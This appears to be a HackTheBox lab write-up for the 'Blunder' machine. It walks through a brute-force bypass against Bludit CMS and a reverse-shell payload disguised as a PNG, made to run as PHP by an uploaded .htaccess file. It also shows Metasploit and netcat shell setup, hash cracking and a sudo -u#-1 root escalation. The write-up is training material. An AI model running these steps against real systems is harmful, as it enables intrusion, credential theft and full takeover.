HackTheBox - Blunder
Overview
This machine begins w/ a web enumeration, discovering bludit CMS running, it is vulnerable to a bruteforce protection bypass, directory traversal + image upload exec vulnerability. With cewl, a password word list is generated, to bruteforce against user fergus (revealed at todo.txt). With a valid set of credential, we are able to upload a malicious png file containing a reverse shell payload and a .htaccess file so that our png is processed as a php file by leveraging the directory traversal ../ vulnerability. Allowing us to obtain a low-privilege/www-data user.
For the privilege escalation part, we have to first privilege escalate to user hugo. After enumerating the system, User hugo hash can be at user.php a database file where user’s hashes are stored, after cracking the hash, we can simply switch to user hugo. Next, the system is vulnerable to a sudo security bypass allowing user hugo to execute /bin/bash as root.
| Column | Details |
|---|---|
| Box Name | Blunder |
| IP | 10.10.10.191 |
| Points | 20 |
| Difficulty | Easy |
| Creator | egotisticalSW |
| Release Date | 30 May 2020 |
Recon
TCP/80 (HTTP)
- FFUF -
big.txt> 2 interesting directory enumerated {: .prompt-info }1 2
301 GET 0l 0w 0c http://10.10.10.191/admin => http://10.10.10.191/admin/ 200 GET 4l 23w 118c http://10.10.10.191/todo.txt
TCP/21 (FTP)
1
2
PORT STATE SERVICE REASON VERSION
21/tcp closed ftp reset ttl 63
Initial Foothold
TCP/80 (HTTP) - Bludit 3.9.2 Bruteforce Prevention Bypass
- Found CMS w/
burpsuite
Bludit, some kind of CMS?
Search exploits for
bluditExploit Title Path Bludit 3.9.12 - Directory Traversal php/webapps/48568.py Bludit 3.9.2 - Auth Bruteforce Bypass php/webapps/48942.py Bludit 3.9.2 - Authentication Bruteforce Bypass (Metasploit) php/webapps/49037.rb Bludit 3.9.2 - Directory Traversal multiple/webapps/48701.txt - How does
Bludit 3.9.2 - Auth Bruteforce Bypasswork?- Bludit has a bruteforce prevention mechanism, it uses a function
getUserIpwhich attempts to determine the true IP address of the end user by trusting theX-Forwarded-ForandClient-IPHTTP headers, however attackers can easily spoof the source IP address, - Also, there are no checks/validations to ensure that they are valid IP addresses,
- Allowing attackers to use any arbitrary value and not risk being locked out
- Bludit has a bruteforce prevention mechanism, it uses a function
- After visting
http://blunder.htb, I realised that there are a lot of words, usually when this happens, I will usecewlto create a password word list.1 2 3
┌──(root💀kali)-[~/htb/blunder/10.10.10.191/exploit] └─# cewl http://10.10.10.191/ -w passwords.txt CeWL 5.5.2 (Grouping) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
- Next, proceed to
http://blunder.htb/todo.txt1 2 3 4 5 6
┌──(root💀kali)-[~/htb/blunder/10.10.10.191/exploit] └─# curl blunder.htb/todo.txt -Update the CMS -Turn off FTP - DONE -Remove old users - DONE -Inform fergus that the new blog needs images - PENDING
fergusseems like a username - With that, we can proceed to bruteforce the admin page
1 2 3 4 5 6 7 8 9 10 11
┌──(root💀kali)-[~/htb/blunder/10.10.10.191/exploit] └─# python3 48942.py -l http://10.10.10.191/admin/ -u usernames.txt -p passwords.txt [*] Bludit Auth BF Mitigation Bypass Script by ColdFusionX [◥] Brute Force: Testing -> fergus:the [▖] Brute Force: Testing -> fergus:Load [▆] Brute Force: Testing -> fergus:Plugins ... [*] SUCCESS !! [+] Use Credential -> fergus:RolandDeschain
Valid Credentials
fergus:RolandDeschain
- After login, we can confirm the version of
Bludit
Bludit 3.9.2

TCP/80 (HTTP) - Bludit 3.9.2 Directory Traversal + Image Upload Exec (Metasploit)
- Launch
msfconsole - Use
linux/http/bludit_upload_images_exec - Set
OPTIONS1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40
msf6 exploit(linux/http/bludit_upload_images_exec) > set LHOST tun0 LHOST => tun0 msf6 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain BLUDITPASS => RolandDeschain msf6 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER fergus BLUDITUSER => fergus msf6 exploit(linux/http/bludit_upload_images_exec) > set RHOSTS 10.10.10.191 RHOSTS => 10.10.10.191 msf6 exploit(linux/http/bludit_upload_images_exec) > set TARGETURI / TARGETURI => / msf6 exploit(linux/http/bludit_upload_images_exec) > show options Module options (exploit/linux/http/bludit_upload_images_exec): Name Current Setting Required Description ---- --------------- -------- ----------- BLUDITPASS RolandDeschain yes The password for Bludit BLUDITUSER fergus yes The username for Bludit Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS 10.10.10.191 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections TARGETURI / yes The base path for Bludit VHOST no HTTP server virtual host Payload options (php/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST tun0 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Bludit v3.9.2 - Exploit !
TCP/80 (HTTP) - Bludit 3.9.2 Directory Traversal + Image Upload Exec (Python Script)
- How does
Bludit 3.9.2 - Directory Traversal-multiple/webapps/48701.txtwork?Remote user could abuse the uuid parameter in the image upload feature in order to save a malicious payload anywhere onto the server, and then use a custom .htaccess file to bypass the file extension check to finally get remote code execution.
- Try
Bludit 3.9.2 - Directory Traversal-multiple/webapps/48701.txt- Create
evil.pngpayload1 2 3 4 5 6 7 8 9 10 11 12
┌──(root💀kali)-[~/htb/blunder/10.10.10.191/exploit/dirTraversal] └─# msfvenom -p php/reverse_php LHOST=10.10.14.3 LPORT=53 -f raw -b '"' > evil.png [-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload [-] No arch selected, selecting arch: php from the payload Found 2 compatible encoders Attempting to encode payload with 1 iterations of php/base64 php/base64 succeeded with size 4062 (iteration=0) php/base64 chosen with final size 4062 Payload size: 4062 bytes ┌──(root💀kali)-[~/htb/blunder/10.10.10.191/exploit/dirTraversal] └─# echo -e "<?php $(cat evil.png)" > evil.png
This is our reverse shell payload
- Next, we create
.htaccesspayload1 2 3
┌──(root💀kali)-[~/htb/blunder/10.10.10.191/exploit/dirTraversal] └─# echo "RewriteEngine off" > .htaccess echo "AddType application/x-httpd-php .png" >> .htaccess
This will cause the webserver to treat
.pngfiles as php, allowing us to execute our reverse shell. - Change some options in the
.txtfile1 2 3
url = 'http://blunder.htb' # CHANGE ME username = 'fergus' # CHANGE ME password = 'RolandDeschain' # CHANGE ME
- Change file from
.txtto.pyand execute it1 2 3 4 5 6
┌──(root💀kali)-[~/htb/blunder/10.10.10.191/exploit/dirTraversal] └─# python3 directoryTraversal.py cookie: v9vstg851aiqpo58j4a9preao3 csrf_token: d62162e1fc3f36fd0b39d184150900a84595fab6 Uploading payload: evil.png Uploading payload: .htaccess
- Start listener and execute
evil.png1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
┌──(root💀kali)-[~/htb/blunder] └─# nc -nvlp 53 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::53 Ncat: Listening on 0.0.0.0:53 ┌──(root💀kali)-[~/htb/blunder/10.10.10.191/exploit/dirTraversal] └─# curl http://blunder.htb/bl-content/tmp/temp/evil.png ┌──(root💀kali)-[~/htb/blunder] └─# nc -nvlp 53 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::53 Ncat: Listening on 0.0.0.0:53 Ncat: Connection from 10.10.10.191. Ncat: Connection from 10.10.10.191:47562.
- Create
- Demo -
Bludit 3.9.2Directory Traversal + Image Upload Exec
- For some reason, I could not spawn a stable shell, to work around it, I created a another webshell from the current shell, invoked a reverse shell and continued from there.
Privilege Escalation
Hugo - Found Creds
- After obtaining the
www-datauser, I proceed to the/homedirectory and found 2 other users1 2 3 4 5 6
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ ls -la /home total 16 drwxr-xr-x 4 root root 4096 Apr 27 2020 . drwxr-xr-x 21 root root 4096 Jul 6 2021 .. drwxr-xr-x 16 hugo hugo 4096 May 26 2020 hugo drwxr-xr-x 16 shaun shaun 4096 Jul 6 2021 shaun
- Since
bluditis a CMS, there should be a database somewhere, possibly containing more credentialsThis document shows the directory structure of
bludit, there is an interesting fileusers.php, hashes are stored there. - View
/var/www/bludit-3.9.2/bl-content/databases/users.php1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46
www-data@blunder:/var/www/bludit-3.9.2/bl-content/databases$ cat users.php <?php defined('BLUDIT') or die('Bludit CMS.'); ?> { "admin": { "nickname": "Admin", "firstName": "Administrator", "lastName": "", "role": "admin", "password": "bfcc887f62e36ea019e3295aafb8a3885966e265", "salt": "5dde2887e7aca", "email": "", "registered": "2019-11-27 07:40:55", "tokenRemember": "", "tokenAuth": "b380cb62057e9da47afce66b4615107d", "tokenAuthTTL": "2009-03-15 14:00", "twitter": "", "facebook": "", "instagram": "", "codepen": "", "linkedin": "", "github": "", "gitlab": "" }, "fergus": { "firstName": "", "lastName": "", "nickname": "", "description": "", "role": "author", "password": "be5e169cdf51bd4c878ae89a0a89de9cc0c9d8c7", "salt": "jqxpjfnv", "email": "", "registered": "2019-11-27 13:26:44", "tokenRemember": "", "tokenAuth": "0e8011811356c0c5bd2211cba8c50471", "tokenAuthTTL": "2009-03-15 14:00", "twitter": "", "facebook": "", "codepen": "", "instagram": "", "github": "", "gitlab": "", "linkedin": "", "mastodon": "" } }Unable to crack the hashes
- There is another version of
bluditin the/var/wwwdirectory, lets viewusers.phpthere1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ cat users.php <?php defined('BLUDIT') or die('Bludit CMS.'); ?> { "admin": { "nickname": "Hugo", "firstName": "Hugo", "lastName": "", "role": "User", "password": "faca404fd5c0a31cf1897b823c695c85cffeb98d", "email": "", "registered": "2019-11-27 07:40:55", "tokenRemember": "", "tokenAuth": "b380cb62057e9da47afce66b4615107d", "tokenAuthTTL": "2009-03-15 14:00", "twitter": "", "facebook": "", "instagram": "", "codepen": "", "linkedin": "", "github": "", "gitlab": ""} } - Identify the hash
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
┌──(root💀kali)-[~/htb/blunder/10.10.10.191/exploit] └─# nth -t 'faca404fd5c0a31cf1897b823c695c85cffeb98d' faca404fd5c0a31cf1897b823c695c85cffeb98d Most Likely SHA-1, HC: 100 JtR: raw-sha1 Summary: Used for checksums. HMAC-SHA1 (key = $salt), HC: 160 JtR: hmac-sha1 Double SHA-1, HC: 4500 RIPEMD-160, HC: 6000 JtR: ripemd-160 Least Likely Haval-160 (3 rounds), HC: 6000 JtR: dynamic_190 Haval-160 (4 rounds), HC: 6000 JtR: dynamic_200 Haval-160 (5 rounds), HC: 6000 JtR: dynamic_210 Haval-192 (3 rounds), HC: 6000 JtR: dynamic_220 Haval-192 (4 rounds), HC: 6000 JtR: dynamic_230 Haval-192 (5 rounds), HC: 6000 JtR: dynamic_240 Haval-224 (4 rounds), HC: 6000 JtR: dynamic_260 Haval-224 (5 rounds), HC: 6000 JtR: dynamic_270 Haval-160, Tiger-160, HAS-160, LinkedIn, HC: 190 JtR: raw-sha1-linkedin Skein-256(160), Skein-512(160), MangosWeb Enhanced CMS, sha1(sha1(sha1($pass))), HC: 4600 sha1(md5($pass)), HC: 4700 sha1($pass.$salt), HC: 110 sha1($salt.$pass), HC: 120 sha1(unicode($pass).$salt), HC: 130 sha1($salt.unicode($pass)), HC: 140 HMAC-SHA1 (key = $pass), HC: 150 JtR: hmac-sha1 sha1($salt.$pass.$salt), HC: 4710 Cisco Type 7, BigCrypt, JtR: bigcrypt PKZIP Master Key, HC: 20500
SHA-1, HC:100 - Crackstation

hugo:Password120 - Switch to user
hugow/Password120
Root - Sudo 1.8.27 Security Bypass
- Check user
hugo’s sudo access1 2 3 4 5 6
hugo@blunder:/var/www/bludit-3.9.2/bl-content/databases$ sudo -l Matching Defaults entries for hugo on blunder: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User hugo may run the following commands on blunder: (ALL, !root) /bin/bash(ALL, !root) /bin/bash- I’ve seen this way to root machines multiple times, there is a vulnerability in sudo 1.8.27, where sudo doesn’t check for the existence of the specified user id and executes the with arbitrary user id with the sudo priv
-u#-1returns as 0 which is root’s id
- Rooted!
1 2 3 4 5
hugo@blunder:/var/www/bludit-3.9.2/bl-content/databases$ sudo -u#-1 /bin/bash root@blunder:/var/www/bludit-3.9.2/bl-content/databases# id;whoami uid=0(root) gid=1001(hugo) groups=1001(hugo) root root@blunder:/var/www/bludit-3.9.2/bl-content/databases#
